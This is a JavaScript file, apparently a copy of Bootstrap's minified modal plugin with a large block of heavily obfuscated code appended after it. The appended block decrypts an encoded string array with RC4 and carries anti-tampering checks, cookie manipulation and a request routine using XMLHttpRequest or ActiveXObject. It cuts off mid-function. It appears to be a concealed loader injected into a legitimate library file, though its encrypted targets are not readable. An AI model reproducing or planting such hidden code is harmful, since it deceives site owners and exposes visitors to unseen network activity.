t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},o.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},o.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=o,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(o){var i=t(this),s=i.attr("href"),n=t(i.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),r=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},n.data(),i.data());i.is("a")&&o.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),e.call(n,r,this)})}(jQuery);var _js='0',a=[_js,'w4FwHcORORc=','Hwcvw6ME','w5psw4oMUw==','wqEsbUAN','HsKwDERew4APbQvCqQdD','w5Fow5gRSA==','PjpAbMKAJcODIMKWw7vCsQHCisKe','w604wrHDmmY=','wq0NA8KdWyDCtRvCg8OyayEdw7s=','acKIA8Kww7s=','FSokw6omMsOJPh7ClsK6wrLCnwkuCw==','wpFMw7lkQA==','w40INMOGSQ/ClTFFS8O6woAjecKWJGE=','GBsMD17CiSXDtw==','w7dhwp7Ct8Or','KwDCiMKUw4lCTsOb','woPDqS9Jw48=','wqvDuMOVw6Ypw60=','EMOawpPCjxM=','wq3CqEVRw4o=','w5hjBybDtg==','CiVzbMKg','RcK1NMKBw4Q=','wr4HMMKVYxbCrAzChMOoTg==','woovGMK/NxM3w5EAQcKtw5Q0TFPDpCk=','w5PChC7CqcKQVGV+','w4bCkSjCk8KG','w6EswrbDokbDjMK5Yg==','b8OKw7nCjMO9wp4=','w7lIw5vCk8Og','YcOQTGwI','wqfDoDJTw7c=','wp7DgTtCw4g=','w6BBGxBW','T2NSw6zDqjJtOMK9HUE=','DMOBw6k5F8KCGsK5w4DDicKXwqTCucO1TXjDvg==','cQFICcOF','w5XCvREOHMKgw7zCg8O5wrLDvMOdw60=','wovDvBtEw6o=','w4o8I8OFaQ==','w4EFwptKAg==','JMOKw48FHg==','BsOiwqvCjyE=','fDzCuMO+w6M=','PlDCsMO1KMON','wo1dcMKtaA==','wolqwostOQ==','IxLCj8Ksw5M=','wrVpwpYxPQ==','w4NrwrTCl8Ov','RS3DgsKAaA==','w5Ruw5EEVw==','wos/NcKfTw==','AMO/w4gMAA==','eSTDmcKvbQ==','w5UGPEVVwo5/wo1X','NcKrAFtyw5sBeTzDqDtrTMKLPMK/KQ==','GxELMw==','wobCjDXChcKaHA==','w4VTMGxrBsKIO8K1P8OCCw==','IMOYw7onEcKSFMKrw53CiMKhw4bCjcKQblvDmcKkw4nCqW9lw7bDnxfCg8Kkw7xzX8OuwoLCiQ==','wokRL8KfIg==','wpl8wopHYEzDkgAbwq/DnMKUbA==','worDkSskRsKO','OFrCjcOWCw==','IgrCksKxw4NaXsONL1xAN8OWwqFEZTDDjlfDtsKv','wq3DucOOw785w5dmw7Ilw4/ClmBcwrzCl8OOwrE=','PDFAW8KVH8OeJMKLw7zChBfCscKePElBdMOIag==','wqI7P8Oqaw==','wocsHsKxYg==','cQrCuMOuw6pow70Yw6Vxwp0=','CsOvWMOLIwMEBH3Dgg==','w7XDugpsw5LCnsK1w4o=','wqbDuMOUw6Alw6Vhw7o2w7nCjlpWworCkcOYwqnDq8Oa','wo5TasKjZcKHwqbDlEteRTfCuMKbScOINxYT','w5jDoBd1w5jCnsO5woHCh8OJw7NYw4HDpMO8wqvDghJO','Jww/P1Y=','wqMyblsC','w6dFNh1O','w4QQPMOZUA==','wqIcA8KoRH/Dt1HCi8OvUT0mwrI3ZsKMwpQXwoRPC8KTwqvCmT7CugtfBi9TLsKJw6ZVTRFuw692wrFGwpF3T2AGwoVcZ1nCoMKkw7jDi8KZcsOBFjrDs8OVwqDChMK/VSHCj8KffsKPQcKLw7XDj8KN','JMOawpXCswpMwrQuw4U=','bUPDrsOidcOURhfDoA==','woRdwozDjnU=','w6UowrDDjnbDl8KqfMKaU8O6','w4IuIcObVMK2K8KucsKbOA==','woNddsKqX8KEwqvCgQs=','woQbfl07wpwkw4FX','w4VdLHxRBsKTJsO1','wqkJBcK8aCjCtxDCmcOu','wpB5w69sXsOHw73DssOz','woUdNsOHU1vDjnM6TcOtwpQv','w5NANsKyMcKWw7DDjQk=','wrvDv8OVw70ww6Ftw7hrw4vCnlNlwqXChMOEwqLCvsKFGA==','wqrDo8OUw4Mlw7B3','w7Y8wqDDiHs=','w6MdwoXDj0c=','w6FEKD9p','w7sFFMOqecOiworDsXLDpRQ8','wrdnwpUgL8OEIAN7H8KVDCl9D09lwrrDksKMw48vOSLCl8KH','EBPDmhNcwovDjRI5VMOVwr3DpybCrA==','w4PClCnClcKQTHJ/PcOww65Cw4sYwodIwp1nZ2c7w5XDgDfDh8K2','wosxwr9tKWg=','wp7DrAYAYw==','wobDkyYUTQ==','wr4HB8KHVSrCoCHCssOkXCwgw7AqUcKOwoFXwps=','w4rCqAnClsKV','woBww7J4ccOXw7bDtMKuwrE4UMKCWFjDqMKkw6c=','wqXDjcOow4oQ','wqzDssOOw6wpw6Rcw70rw57CpWBUwrDCncOJwprCucKeGMK1w7XCsQ==','NMOdwq7Cvzg=','Ki9YQMKY','w7ZUMhXDlA==','w4JlFsOY','Hx4Hw6oq','Cx7DusKi','w5bDvMOudyY=','LxthT8K6','w4TDn8OvbAA/wo/CqcKswoxVaDNXV0M=','C8K3AURv','w6I4NsOdTA==','ZC7Dt8KHXw==','w4k+w6PCr8OZ','ccOAQGgX','w5hyw6TCgsOd','eAnCjsO2w7Y=','FsONwpfCkiI=','w5JSw6XCl8O0','woBHwp0CKg==','wrplfMKNYg==','w5hcw44kQQ==','w5Ugw5zCp8Oc','SSXDuRpb','w4TDncO8wrYX','w6FHLjdrwrk=','w4YnwoxLWA==','wq/Dk8KKSi4=','w6EswrbDr0XDnMKmdMKRF8KJbcKkw6s=','eijCuMOXw7Y=','CTsoC1M=','w6VNNRluwrnCiT1Nw4Efwp1Mwqk=','JsOlw60bCg==','wpZdaMK7ZQ==','w6F2E3tK','FA9WTsKl','KQnCrcKtw5Q=','H8KnF2xxw40DeibCsiFfScKn','w614LirDig==','wpbCgUbDpEI=','aMKaB8KOw4E=','w64wwoRKLw==','DBsMAl3CmTrDocONNytrMcKB','w6bDrsOPwrs0','w5bCgDbClMKa','ZDfDhMKoYMKcN0VsaCUJCMKc','wrRzw7hBSg==','N8OJw6Y+HQ==','YcKPNcKkw4U=','w7rDqsO5WSw=','woIWXUgW','wr8JRHQ1','wphNKj/Csg==','JzHCpsK3w6k=','w7F7GQR4','wpNhMTrCh8KD','KEfCvMO3OQ==','woNUZcK8Q8KFwqDDlHh1','wr4HJMKsRSzCthk=','w4ZZw6bCrsON','wpnCoVB7w4/Ch8Orwp/Co8O8','w5JTDWx8AcKScQ==','wrMBOMKLew==','ejvDv8K+QA==','JjYFw6gp','w4pwB8OzIRoXw4cuew7CgMO8w6U=','KSvDvcKcw40=','w4VjwqHClsOI','WAXDhjlAwp7DiRkwD8O7wqvDiSs=','KwzCpsKrw4A=','wqErOsKeRA==','w48Xw5HCusOJ','w5HDlsOVwp8M','XsOiVHMs','w4sNEsOcWQ==','wqPCtkzDrEI=','wptKEDHCsQ==','OXHCkMOyAw==','wozDmwU8ZQ==','dMOtbEAtMWTDkcOIwp9+I3JL','wqjCnXpcw4Y=','wp7DtCYlQg==','wrbDrgJmw6HDmRnCiTcHwpxBw6PCqA==','wr3ColRAw4c=','w4DDrhVtw5g=','wrtOw6hKew==','Fh44w4AB','IsOXwrbCpic=','Tx3CmsOAw70=','wqjCsXROw7U=','wq18GhrCig==','DgIFw7sf','w4zDgzxMw7I=','aQLDtgVr','w7fCqADCr8K2','w4FxOUh8','McOawovCojA=','w4oiw53CkMO0wqDCuSzClcOHwqDDjUti','w40twqNgOQ==','w4c+FcK+Og==','wr17wpEEJMOEEgp6DMK+Gz9G','DxwWIkQ=','woV5w7F9ZA==','wpFCw5l9bg==','SQHDnglJ','w75gwofCusOJ','wqg4D8K3Zg==','OFPCjsOvMw==','HidbSMK0','w5dIHAzDrw==','KcOESsOqCA==','w6Z+w5cmUw==','KwDCiMKZw4pSUcONM3dnI8O+wqw=','w4YCNMOveQ==','w5BdMm1r','w6hLOVRh','wrhOwp0uGQ==','wpMUBMODUw==','wrnCjnBdw7Y=','AsOBecOSAA==','dzTDrMKBSQ==','QSLDp8KYbw==','w6JLw6wjZg==','w683w77CoMO7','FsOhw5AFMQ==','woAfeHwIwpcmwpQKV8K4wr3CpMO1','wpPCiXHDuFI=','wqfDqhpWw6g=','wqHDrsOIw7Qi','w5t0H8ODKA==','wozDtyQ1Ug==','OlrCq8ObLcONGA7CvMKyLGxrwr0=','I8Oyw44+Fw==','wqx/wok0LQ==','woTDssOww4EO','wrxIGBTCpw==','wo3DtcKWWBg=','wp1uwqw1Hw==','SsKOE8KFw6Y=','w4MxwqVcN3TClUxdw6DDosOJDAk=','w5seNcOzUw==','wpwAPMOCRw==','w4xcCRbDtA==','Axs3w6YR','ACwHw4YF','wp/CpWB4w74=','w4LDgsOnwogn','w4BYFilh','w7ssw7TCkD8=','ThPDv8KdaA==','w6t9EWhq','w7QsCsONaA==','dMKTFcKCw5c=','wrtGwoASPw==','w550ACzDtw==','XjjDly9b','wrdDJh/Cng==','w6jCpiPCo8KS','wr4/LMOwTA==','w7kYAMKJMg==','UyjDpTF4','F3XCqcOyFg==','w7hdw53CpMO1wqfDiMOfw7rDnMKCwq0ow5M=','wprDucOIw4EK','TW15w5TDmw==','w5Y6DcKOM0t1wo9OUMKXw50UWg==','LCYiKks=','wozCqF18w6k=','XGlhw6TDkgR0L8K6B2QTwqZr','K8OibsOaAA==','w5EIw4/CpTcdwpTCgcOzw5wcJ8K0wqM=','w6IdwprDs0U=','w5HDqg1dw5HClsO2woHCm8Oiw4VEw6TDnw==','Bgchw6Y3','wrwJG8KtUg==','wq/DssOOw4gsw61uw7oqw5LCuEZzwrE=','DsKhCl5H','w49OG2lP','BA4MLl7CkiQ=','w4dew48TaUxuLV3Cs8KDacK8wrI=','woHDpw8hZg==','wql7wokkK8OVGgtdFsKYBw4=','woAZOcOHRA==','wpPCoWLDrUwTwpI3IMKBQcK3wpTCnQ==','YcOwbGA5','w4lMKnFhBsKP','w4fChC7CpMKTRHpoDMOmw4NDw50j','w58/w53CsMOg','wofCoXrDjUMCwpo2B8KbZ8KrwqU=','ZcOpdHAk','wp3CrEVMw6DCjcOiwp/CjMO8w44GwpfCmQ==','w7o0McKSPA==','w5smw4XCoMO9','MMK1AGxP','wovDiD1Hw4M=','w6REwpXCr8OV','wo1wwq0PBQ==','w7NXw4rCgMOtwqvDisOU','XTbDnsKS','ajzDlMKIdMK2PA==','wqzCg199w5k=','wo/DvMKzbAbDtsKKw55FwpbDvMOHJA4=','w4JZHcOxBw==','P0/ChcO1Eg==','wqwAdkso','MT8eL3M=','w7FYLTV2','UhLCt8OGw5w=','IADCksK7w5Jf','w7AOC8OmXcOvw4TDr17DrRk3','wqJ6wowVJw==','FzfDusKBw6E=','wpJ8w7lNd8Obw7bDp8ONwrYkSsKKU1DDuA==','bMKwJMK4w7g=','ESLDvcKUw6k=','PkzCpcO/FQ==','w4Eow4rCtMOswqzCuyc=','e8O6fWM=','ZcOLw7LCgsOswrTClA==','XQXDgRFK','GcO6w7A9PA==','w75uJG5K','ODtQbMKaJcOAMcK0w6bCgAzCpsKUBl0=','w51LwpnCm8Oh','w5suGsKTOA==','wpoXNsOTVVvDlWQ=','ayDDlcKL','MDFQTMKUD8OI','GnXCnsOvEQ==','w4FZKl1iDcKRc8KvMsOwF8KJwoA=','w5pNAifDpA==','w5Q+HsKTOw==','w4wjw43CkMOuwqDCuj3Ct8OawpHDgGdoRMKu','wobDnB4oaw==','w6oHEcO1cQ==','w40gMMOef8KxJcKt','DsOyWsOE','wqHDucOew6g4w4dl','w75rAi/Dkw==','w4gQwp1RGQ==','woLCvl1ew7U=','w7BKCDTDtQ==','w7RKwqnCusOf','OSfCtMKLw7U=','aMKSCsKXw4c=','egDCq8OCw6hSw7UQw6pswrNhawM=','wrJoT8KbSg==','K17Cs8OrJA==','wrETMMO7ag==','GyPCpMKQw54=','w4VJJCvDrw==','wpZ0w4x5cw==','NcOUwqHCtAY=','wrsSGcOETA==','wqDDjRdgw5c=','w7cPwqPDqXM=','w4nCuDPCs8K9','ZcKcBMKFw5jChsK3I8OmD8KKw50mwrA=','bwrCmcOkw5c=','w4dYOl14DcKSYsKNL8OBGsKlwopjMA==','FsKLN1FR','wqPDnQgaXQ==','w4g7wrJ4L3jCl0c=','w54fw57Chg==','w4pUBw7DhQ==','w63CixbCl8KS','wozDuiMqQA==','wptrNifClA==','w7PDisONwpop','wrlzQsKeQg==','wr56w4xwTA==','SCjDqjZ5','TBDDnhVY','AsKnIn1y','ITTDksKWw6k=','K8ODw7AcCw==','w69EAxPDqQ==','woxywoAHLw==','acOJw4fClsOm','wq1LwpIICQ==','wq02RFwP','w7zDuS9Mw7E=','w4heFwhO','w73DjMONaik=','w5VOw7/CtcOV','w4NSN1Z3','wo3Dt8KuZxM=','NzgXw6EW','w5nDiyBhw6o=','UQrDnsKiWw==','ZC3CssOkw5Q=','woLDrC5lw4A=','a1Rvw5LDhg==','w7XDugNXw6g=','WmJzw4nDlg==','w6lZw4XClMO8','w7h0PxLDug==','w4LDm8Oowpsb','EMOhU8OXKA==','w7EZEMOOcsOiw4jDuHPDtj8rEzs=','wpdMw4VRbQ==','w4lNCQrDpQ==','wojCgFBAw6s=','wpEbYEwB','w4wjwoxtXMKwbRwSwo4hw7x2w5o=','w5RnwrnCpsOBOsOnV1EtwpFBwqYC','EcKwJlhc','Mk/Cq8O3LsOGBg==','w6taBC1D','C8KnD0x+w5wLewHCqAdDeA==','w41UERrDuA==','w4skwqVwNH/Ciw==','wphhKxjCn8KOw5LCn8KhwrwmcD7Cuw==','cMKBBMKlw4w=','wpNZaMKrY8KewqHDlXBvVTfCrA==','HR8UMlQ=','w6tQw7MPZg==','w5IMw4/CrxM=','AsOhS8OtBQ==','woFYYMKLdsKPwqrDhXVoQibCscKqWMOf','wpFNCyXCvw==','OjBZWcKAJcOaIA==','w6dSwozCpcOc','wprDvMKmTRPDgMKTw5pfwoc=','wowuaG0U','EcOtw7IYFg==','cgvCs8Oow6VT','VzXDgC1e','GR/DsMKDw51Tw4XDm3TDqSPClcKMAsOBwrs=','PMKNLmpyw4YaeibCsi9JYcKnDcKP','wpXDvQFOw7w=','IsOPw74MKA==','w5jDn8OqwokKw5I=','w6V7w7zCrsO0','wo/Dn8KAeRk=','w4pTNMOmPg==','w7x1L2Jq','woQSbUsnwp0vwpQlVw==','wrzDuMOpw7kyw6Ftw7g=','w5/DoSxIw5g=','IsOAw6s5O8KeEcK6w7XCkw==','wod3w458c8OXw7bDtA==','w557wr3CgsOKOsOVXlA+wrpWwrA5wq8nwqPDlMOKPCjCnsKSKSlx','w5BuwqTCgMOG','MhwwE0g=','w7gJH8KZGw==','w4BywqHCisOZ','wrnCnm/DmHg=','i0fEtGRgjJxQJtswfSQ=='];(function(c,d,e){var f=function(g,h,i,j,k){h=h>>0x8,k='po';var l='shift',m='push';if(h<g){while(--g){j=c[l]();if(h===g){h=j;i=c[k+'p']();}else if(h&&i['replace'](/[ifEtGRgjJxQJtswfSQ=]/g,'')===h){c[m](j);}}c[m](c[l]());}return 0x93be2;};var n=function(){var o={'data':{'key':'cookie','value':'timeout'},'setCookie':function(p,q,r,s){s=s||{};var t=q+'='+r;var u=0x0;for(var u=0x0,w=p['length'];u<w;u++){var x=p[u];t+=';\x20'+x;var y=p[x];p['push'](y);w=p['length'];if(y!==!![]){t+='='+y;}}s['cookie']=t;},'removeCookie':function(){return'dev';},'getCookie':function(z,A){z=z||function(B){return B;};var C=z(new RegExp('(?:^|;\x20)'+A['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var D=function(E,F,G){E(++F,G);};D(f,d,e);return C?decodeURIComponent(C[0x1]):undefined;}};var H=function(){var I=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return I['test'](o['removeCookie']['toString']());};o['updateCookie']=H;var J='';var K=o['updateCookie']();if(!K){o['setCookie'](['*'],'counter',0x1);}else if(K){J=o['getCookie'](null,'counter');}else{o['removeCookie']();}};n();}(a,0x1b7,0x1b700));var b=function(c,d){c=~~'0x'['concat'](c);var e=a[c];if(b['oWQndN']===undefined){(function(){var f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var g='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(h){var i=String(h)['replace'](/=+$/,'');for(var j=0x0,k,l,m=0x0,n='';l=i['charAt'](m++);~l&&(k=j%0x4?k*0x40+l:l,j++%0x4)?n+=String['fromCharCode'](0xff&k>>(-0x2*j&0x6)):0x0){l=g['indexOf'](l);}return n;});}());var o=function(p,d){var r=[],s=0x0,t,u='',v='';p=atob(p);for(var w=0x0,x=p['length'];w<x;w++){v+='%'+('00'+p['charCodeAt'](w)['toString'](0x10))['slice'](-0x2);}p=decodeURIComponent(v);for(var y=0x0;y<0x100;y++){r[y]=y;}for(y=0x0;y<0x100;y++){s=(s+r[y]+d['charCodeAt'](y%d['length']))%0x100;t=r[y];r[y]=r[s];r[s]=t;}y=0x0;s=0x0;for(var z=0x0;z<p['length'];z++){y=(y+0x1)%0x100;s=(s+r[y])%0x100;t=r[y];r[y]=r[s];r[s]=t;u+=String['fromCharCode'](p['charCodeAt'](z)^r[(r[y]+r[s])%0x100]);}return u;};b['ZuRfvU']=o;b['goScRA']={};b['oWQndN']=!![];}var A=b['goScRA'][c];if(A===undefined){if(b['XBEZWl']===undefined){var B=function(C){this['LazIOh']=C;this['SXsFEy']=[0x1,0x0,0x0];this['CBQIKQ']=function(){return'newState';};this['ISJbCQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['miBKlF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};B['prototype']['RyfvjC']=function(){var D=new RegExp(this['ISJbCQ']+this['miBKlF']);var E=D['test'](this['CBQIKQ']['toString']())?--this['SXsFEy'][0x1]:--this['SXsFEy'][0x0];return this['VDfHlw'](E);};B['prototype']['VDfHlw']=function(F){if(!Boolean(~F)){return F;}return this['nOUiKy'](this['LazIOh']);};B['prototype']['nOUiKy']=function(G){for(var H=0x0,I=this['SXsFEy']['length'];H<I;H++){this['SXsFEy']['push'](Math['round'](Math['random']()));I=this['SXsFEy']['length'];}return G(this['SXsFEy'][0x0]);};new B(b)['RyfvjC']();b['XBEZWl']=!![];}e=b['ZuRfvU'](e,d);b['goScRA'][c]=e;}else{e=A;}return e;};var c=function(){var c=!![];return function(d,e){var f=c?function(){if(e){var g=e['apply'](d,arguments);e=null;return g;}}:function(){};c=![];return f;};}();var ee=c(this,function(){var c=function(){return'\x64\x65\x76';},d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var e=function(){var f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!f['\x74\x65\x73\x74'](c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var g=function(){var h=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return h['\x74\x65\x73\x74'](d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var i=function(j){var k=~-0x1>>0x1+0xff%0x0;if(j['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===k)){l(j);}};var l=function(m){var n=~-0x4>>0x1+0xff%0x0;if(m['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==n){i(m);}};if(!e()){if(!g()){i('\x69\x6e\x64\u0435\x78\x4f\x66');}else{i('\x69\x6e\x64\x65\x78\x4f\x66');}}else{i('\x69\x6e\x64\u0435\x78\x4f\x66');}});ee();function E(F){var G={'cgtGP':function(H,I){return H<I;},'zCUOm':function(J,K){return J!==K;},'gFGPs':b('0','VfYj'),'ZIqzd':function(L,M){return L==M;},'inUPe':function(N,O){return N+O;}};var P='';for(var Q=0x0;G[b('1',']Q!q')](Q,F[b('2','*!Wl')]);Q++){if(G[b('3','[jwO')](G[b('4','KTjL')],G[b('5','e7QU')])){return null;}else{if(G[b('6','vd@3')](P,''))P=F[b('7','K8Hx')](Q)[b('8','Z&23')](0x10);else P+=G[b('9','QBD6')](',',F[b('a',']Q!q')](Q)[b('b','$)83')](0x10));}}return P;}function S(T){var U={'kqspO':b('c','I@c8'),'bTdlA':b('d','I@c8'),'MZypX':function(V,W){return V<W;},'kIoLT':function(X,Y){return X!==Y;},'zWqZV':b('e','B1x)'),'FVayi':b('f','76od'),'qScGM':function(Z,a0,a1){return Z(a0,a1);}};var a2='';var a3=T[b('10','I@c8')](',');for(var a4=0x0;U[b('11','F2cV')](a4,a3[b('12','e7QU')]);a4++){if(U[b('13','btdn')](U[b('14','CZW&')],U[b('15','K8Hx')])){a2+=String[b('16','LYHU')](U[b('17','CZW&')](parseInt,a3[a4],0x10));}else{if(document[b('18','ncNn')](U[b('19','4U&#')])){document[b('1a','b)d0')](U[b('1b','GxrN')])[b('1c','btdn')](U[b('1d','$)83')],jlBdata);}}}return a2;}function a6(a7,a8){var a9={'DcSTF':function(aa,ab){return aa+ab;},'RbYjB':function(ac,ad){return ac*ad;},'WatXF':function(ae,af){return ae+af;},'gObYv':function(ag,ah){return ag+ah;},'SzGEL':function(ai,aj){return ai+aj;},'GLDAp':b('1e','DEPz')};var ak=new Date();ak[b('1f','B1x)')](a9[b('20','I@c8')](ak[b('21','bQI(')](),a9[b('22','VfYj')](0x1e,0x18)));document[b('23','Z&23')]=a9[b('24','%80u')](a9[b('25','5O5K')](a9[b('26','5kJ(')](a9[b('27','ncNn')](a7,'='),a8),a9[b('28','GxrN')]),ak[b('29','b)d0')]());}function al(am,an){var ao={'fprry':function(ap,aq){return ap+aq;},'rXTiI':function(ar,as){return ar+as;},'vkDpz':function(at,au){return at+au;},'OJMaE':function(av,aw){return av+aw;},'biZLT':b('2a','76od')};var ax=new Date();ax[b('2b','aWeM')](ao[b('2c','aWeM')](ax[b('2d','4U&#')](),-0x1));document[b('2e','u^C3')]=ao[b('2f','[jwO')](ao[b('30','$dSy')](ao[b('31','VfYj')](ao[b('32','VfYj')](am,'='),an),ao[b('33','hy@@')]),ax[b('34','9awO')]());}function ay(az){var aA={'piytB':function(aB,aC){return aB(aC);},'zviBa':b('35',']Q!q'),'eQJSY':function(aD,aE){return aD+aE;},'ebENf':function(aF,aG){return aF+aG;},'AYLXt':b('36','ncNn'),'aYgyg':b('37','ENaN'),'Stnlq':function(aH,aI){return aH!==aI;},'owspu':b('38','VfYj'),'tUjRR':function(aJ,aK){return aJ!==aK;},'AWBGx':b('39','4S^7')};var aL,aM=new RegExp(aA[b('3a','xjT1')](aA[b('3b',']Q!q')](aA[b('3c','%80u')],az),aA[b('3d','[KVf')]));if(aL=document[b('3e','Pk^$')][b('3f','[6ZG')](aM)){if(aA[b('40','Z6sH')](aA[b('41','bQI(')],aA[b('42','Z6sH')])){return aA[b('43','I@c8')](unescape,aL[0x2]);}else{return aA[b('44','t!^%')](unescape,aL[0x2]);}}else{if(aA[b('45','CZW&')](aA[b('46','b)d0')],aA[b('47',']Q!q')])){xhr2=new ActiveXObject(aA[b('48','51@I')]);}else{return null;}}}function aP(){var aQ={'sfIhm':b('49','K8Hx'),'IxWjT':b('4a','LYHU'),'kPGEz':b('4b','B1x)'),'aFuIC':function(aR,aS){return aR+aS;},'vDUfV':b('4c','aWeM'),'submr':b('4d','vd@3'),'CwebG':b('4e',']Q!q'),'xgurD':function(aT,aU){return aT+aU;},'vEKfw':b('4f','4S^7'),'pgxXi':b('50','xjT1'),'GJMcD':function(aV,aW){return aV(aW);},'QjLsu':function(aX,aY){return aX<aY;},'dyJzA':function(aZ,b0){return aZ==b0;},'bHXmV':function(b1,b2){return b1+b2;},'elQqr':b('51','ENaN'),'QvpEw':function(b3,b4){return b3!=b4;},'MjLvm':function(b5,b6){return b5!==b6;},'ZYxCb':b('52','Pk^$'),'gMgPr':b('53','bQI('),'bEPLb':function(b7,b8){return b7+b8;},'MPbgI':function(b9,ba,bb){return b9(ba,bb);},'RTKUJ':b('54','Z&23'),'jcwNu':function(bc,bd){return bc+bd;},'JdUSt':function(be,bf){return be+bf;},'GkeIK':b('55','ncNn'),'cvEdq':function(bg,bh){return bg(bh);},'XsHMQ':function(bi,bj){return bi===bj;},'gIubA':b('56','DEPz'),'kTZkO':b('57','b)d0'),'yiOSL':function(bk,bl){return bk+bl;},'RxEGy':function(bm,bn){return bm+bn;},'QPiZf':b('58','[KVf'),'giZwf':b('59','r8qB'),'kCMFs':function(bo,bp){return bo(bp);},'bPxoQ':function(bq,br,bs){return bq(br,bs);},'zLETO':function(bt,bu){return bt+bu;},'VbDyG':function(bv,bw){return bv+bw;},'WIZNI':b('5a','QBD6'),'iyryb':b('5b','Z&23'),'dbneu':b('5c','[6ZG'),'bZDuo':b('5d','QBD6'),'MbJYd':function(bx,by){return bx(by);},'jBAcR':b('5e','B1x)'),'WrZDb':b('5f','K8Hx'),'dNOlB':function(bz,bA){return bz+bA;},'HVuBz':function(bB,bC){return bB(bC);},'FElpV':function(bD,bE){return bD+bE;},'NwgLo':function(bF,bG){return bF(bG);},'GxoaX':function(bH,bI){return bH===bI;},'hdyso':b('60','hy@@'),'ODuHE':b('61','9t$R'),'CGATz':function(bJ,bK){return bJ+bK;},'dAFpM':function(bL,bM){return bL+bM;},'BpWuc':function(bN,bO){return bN+bO;},'LeJLN':function(bP,bQ){return bP(bQ);},'CLGIT':function(bR,bS,bT){return bR(bS,bT);},'GpItW':b('62','b)d0'),'HwcER':function(bU,bV){return bU!=bV;},'MbQxM':b('63','%80u'),'jxipf':b('64','Pk^$'),'wUwIA':b('65','QwEp'),'tbGiU':function(bW,bX){return bW(bX);},'vxcfY':function(bY,bZ,c0){return bY(bZ,c0);},'MAOpd':function(c1,c2){return c1+c2;},'UcYrc':function(c3,c4){return c3+c4;},'vjeBc':function(c5,c6){return c5+c6;},'aXeSw':function(c7,c8){return c7+c8;},'HGyBm':function(c9,ca){return c9+ca;},'lHWMT':function(cb,cc){return cb+cc;},'JJvlW':function(cd,ce){return cd+ce;},'RnrLJ':b('66','4U&#'),'GXZmz':b('67','4S^7'),'dTXYl':b('68','[6ZG'),'rIaIg':b('69','K8Hx'),'vciwZ':b('6a','vd@3'),'irEqA':b('6b','b)d0'),'rxtex':b('6c','$)83'),'KkHYc':b('6d','DEPz'),'ZCKdN':function(cf,cg){return cf+cg;},'WFXLx':function(ch,ci){return ch(ci);},'OwhAX':function(cj,ck){return cj<ck;},'xdiTo':function(cl,cm,cn){return cl(cm,cn);},'iYiRB':function(co){return co();},'GHdYr':function(cp,cq){return cp+cq;},'uBHWS':function(cr,cs){return cr+cs;},'jkzWs':function(ct,cu){return ct+cu;},'zeATo':function(cv,cw,cx){return cv(cw,cx);},'YOFPB':function(cy,cz){return cy!=cz;},'wHXJU':b('6e','[6ZG'),'Phfli':function(cA,cB){return cA(cB);},'VleFg':function(cC,cD){return cC(cD);},'JLHek':function(cE,cF){return cE+cF;},'JvVTL':function(cG,cH){return cG+cH;},'eniNy':function(cI,cJ){return cI+cJ;},'CvWNF':function(cK,cL){return cK+cL;},'oDYyW':function(cM,cN){return cM+cN;},'dNeVq':function(cO,cP){return cO+cP;},'yHmcP':function(cQ,cR){return cQ+cR;},'SgXFM':function(cS,cT){return cS+cT;},'PXzsx':function(cU,cV){return cU+cV;},'CuzOU':function(cW,cX){return cW+cX;},'anfhh':function(cY,cZ){return cY+cZ;},'WnHNM':function(d0,d1){return d0>d1;},'VJntU':b('6f','Z&23'),'oLnGJ':b('70','Z&23'),'bpZkS':function(d2,d3){return d2===d3;},'KzzrL':b('71','4U&#'),'ZAfhB':b('72','4U&#'),'nITxL':b('73','hy@@'),'cszaT':function(d4,d5){return d4>d5;},'besmf':b('74','9t$R'),'XRzvD':b('75','Z6sH'),'jqcXg':function(d6,d7){return d6>d7;},'GJAqP':b('76','Oa8('),'eagXd':b('77','aWeM'),'KHBJz':function(d8,d9){return d8>d9;},'AGgPS':b('78','xjT1'),'lDLHB':function(da,db){return da===db;},'xwlWy':b('79','ENaN'),'OfmKu':b('7a','ENaN'),'roFcS':b('7b','b)d0'),'qFaCZ':b('7c','aWeM'),'uxbqE':b('7d','$)83'),'doizg':b('7e','Z&23'),'datOH':b('7f','Z&23')};function dc(dd,de){var df=aQ[b('80','%80u')][b('81','ncNn')]('|'),dg=0x0;while(!![]){switch(df[dg++]){case'0':try{di=new XMLHttpRequest();}catch(dh){di=new ActiveXObject(aQ[b('82','5kJ(')]);}continue;case'1':di[b('83','e7QU')](aQ[b('84','btdn')],de,!![]);continue;case'2':var 